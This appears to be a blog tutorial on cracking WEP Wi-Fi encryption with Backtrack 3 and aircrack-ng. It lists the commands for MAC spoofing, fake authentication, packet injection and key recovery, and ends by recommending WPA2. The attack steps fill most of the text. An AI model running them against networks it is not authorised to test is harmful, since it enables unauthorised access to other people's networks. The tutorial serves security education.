WEP stands for "Wired Equivalent Privacy", but this is more or less a misnomer. Wikipedia goes so far as to call it a "deprecated protocol". WEP definitely does not equal the (relative) privacy on a switched wired network, and provides only a minimal amount of privacy. Why? Well, first of all, the WEP protocol is fundamentally flawed as the initialization vectors (IVs) generated are nonrandom; certain IVs, called weak IVs, are vulnerable to statistical attack. This is where tools like aircrack come in. Today, I'll demonstrate the triviality with which a WEP-"secured" wireless network can be cracked and the key recovered. The tools for the job? Nothing more than a two-year-old commodity laptop with the ubiquitous Intel 3945 wireless card and Backtrack 3, a FOSS Linux distro oriented toward penetration testing. We will be using the aircrack-ng suite to collect data from the target network and its client(s) and perform packet injection.
Before we begin, a disclaimer:
The following information is geared toward people with a thorough and advanced understanding of computer hardware and software. A working knowledge of wireless networking terms and console-based Linux is assumed. If you don't know the difference between a BSSID, ESSID, and a MAC address, or have no idea what Linux is, GET OUT NOW! The information can be used for both good and bad, and it is understood that I take no responsibility for anything that happens as a result, directly or indirectly.
Materials Needed:
- Backtrack 3 (USB install is preferred, LiveCD is OK too)
- working laptop with an Intel 3945ABG wireless card
- WEP-secured wireless network (hopefully your own!!!)
Boot up your lappy and load Backtrack 3. Now, BT3 already has the ipwraw-ng injection driver installed into the kernel. There are two catches, though: it is not enabled by default AND the preinstalled binary is not up to date (2.0.0 instead of 2.3.4).
First, unload the regular iwl3945 driver:
# modprobe -r iwl3945
Prepare and load the new v2.3.4 ipwraw-ng driver:
# cd /opt/drivers/ipwraw-ng
# ./remove-old
# make;make install
# modprobe ipwraw
A little housekeeping to optimize transmission rate and power:
# iwconfig wifi0 rate 1M
# iwconfig wifi0 txpower 16
# cd
If you had trouble running the txpower command, you have NOT properly set up the ipwraw-ng driver!
Now the real fun begins. If you don't already know the BSSID, ESSID, and channel of the target access point, run a survey with airodump-ng:
# airodump-ng wifi0

Once you have obtained those three pieces of information, hit Control-C to exit.
Now we refine airodump-ng to isolate the target network:
# airodump-ng --channel X --bssid TARGETMAC wifi0
Insert your specific channel and BSSID, of course :)
Let this run for a few minutes, then CTRL-C again. If all goes well the MAC address of a wireless client should appear under "STATION". Take note of the MAC, as we will be using it to spoof our own MAC address:
# macchanger -m CLIENTMAC wifi0
Now we will run airodump-ng for real. All captured packets will be saved to disk. Notice the -w flag. DO NOT CLOSE THIS WINDOW!
# airodump-ng --channel X --bssid TARGETMAC -w dump1 wifi0
Technically, we could just sit here and wait for the packet/data count to increase, but that will take a looooong time if the wireless client(s) aren't active. To remedy that, we use packet injection to increase the number of data packets sent by the target AP.
Before we begin injecting, we must perform a fake authentication against the target. Open another window and run:
# aireplay-ng -1 0 -a TARGETMAC -h CLIENTMAC wifi0
If all goes well you should see something like this.
Now that we have "authenticated" against the target AP, we can begin injecting with aireplay-ng. Open yet another window and do:
# aireplay-ng -3 -b TARGETMAC -h CLIENTMAC wifi0
You should see the injecting occurring in real time:

Go back to the window with airodump-ng. The data count should be rapidly increasing, and before long you will have tens of thousands of packets!

For cracking a 64-bit WEP key, 40,000 packets are often enough. For a 128-bit key, you want somewhere around 80,000 packets. When a high data count is achieved, aircrack-ng can be started to begin the cracking process:
# aircrack-ng dump1-01.cap
Remember to keep aireplay-ng running, because aircrack can optimize itself with new data packets on-the-fly. The more packets, the faster the cracking (and the more likely you will successfully recover the key.)

With time and a bit of luck you should have the key in hex format...the key to the city, err, network. If it's not your own network...be very careful what you decide to do next ;)
And so we have succeeded in demonstrating the ease with which WEP can be defeated, with nothing more than a laptop and some free software tools. The moral of the story? Use WPA/WPA2 encryption, or for maximum security, turn off your wireless altogether. Even these new protocols are vulnerable in certain cases, thanks to dictionary attacks and rainbow tables. An effective way to counter these types of attacks is to use long passwords - WPA2 supports a maximum length of 63 characters.
There you have it - a nice and simple "basic" WEP crack. This method assumes an ideal scenario where at least one wireless client is present. If no clients are present, more work must be done in order to generate data packets - this requires packet crafting and is beyond the current scope. Try your hand a few times and see how fast you can go. Can you beat the FBI's three-minute mark (set back in 2005) or the more recent times of less than a minute?